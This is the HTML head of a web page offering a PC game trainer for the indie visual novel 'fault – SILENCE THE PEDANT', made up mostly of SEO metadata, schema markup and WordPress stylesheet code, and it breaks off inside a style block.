

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/fault-silence-the-pedant-trainer/
body_size: 44120
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>fault – SILENCE THE PEDANT Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: ALICE IN DISSONANCE, Publisher: ALICE IN DISSONANCE This game have: Indie category ﻿Fault - SILENCE THE PEDANT is a Cinematic Visual Novel with Point and Click Adventure elements that takes location five years before the occasions of fault - milestone one. Follow Ritona, indignant along with her us of a and dissatisfied with the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/fault-silence-the-pedant-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="fault – SILENCE THE PEDANT Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: ALICE IN DISSONANCE, Publisher: ALICE IN DISSONANCE This game have: Indie category ﻿Fault - SILENCE THE PEDANT is a Cinematic Visual Novel with Point and Click Adventure elements that takes location five years before the occasions of fault - milestone one. Follow Ritona, indignant along with her us of a and dissatisfied with the" />
		<meta property="og:url" content="https://www.game-trainer.com/fault-silence-the-pedant-trainer/" />
		<meta property="article:published_time" content="2022-04-27T00:07:52+00:00" />
		<meta property="article:modified_time" content="2022-04-27T00:07:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="fault – SILENCE THE PEDANT Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: ALICE IN DISSONANCE, Publisher: ALICE IN DISSONANCE This game have: Indie category ﻿Fault - SILENCE THE PEDANT is a Cinematic Visual Novel with Point and Click Adventure elements that takes location five years before the occasions of fault - milestone one. Follow Ritona, indignant along with her us of a and dissatisfied with the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#blogposting","name":"fault \u2013 SILENCE THE PEDANT Trainer - Game Trainer","headline":"fault &#8211; SILENCE THE PEDANT Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/04\/header-1225.jpg","width":460,"height":215},"datePublished":"2022-04-27T03:07:52+03:00","dateModified":"2022-04-27T03:07:52+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#listItem","name":"fault &#8211; SILENCE THE PEDANT Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#listItem","position":3,"name":"fault &#8211; SILENCE THE PEDANT Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/","name":"fault \u2013 SILENCE THE PEDANT Trainer - Game Trainer","description":"Developer: ALICE IN DISSONANCE, Publisher: ALICE IN DISSONANCE This game have: Indie category \ufeffFault - SILENCE THE PEDANT is a Cinematic Visual Novel with Point and Click Adventure elements that takes location five years before the occasions of fault - milestone one. Follow Ritona, indignant along with her us of a and dissatisfied with the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/04\/header-1225.jpg","@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/fault-silence-the-pedant-trainer\/#mainImage"},"datePublished":"2022-04-27T03:07:52+03:00","dateModified":"2022-04-27T03:07:52+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; fault &#8211; SILENCE THE PEDANT Trainer Comments Feed" href="https://www.game-trainer.com/fault-silence-the-pedant-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Ffault-silence-the-pedant-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Ffault-silence-the-pedant-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
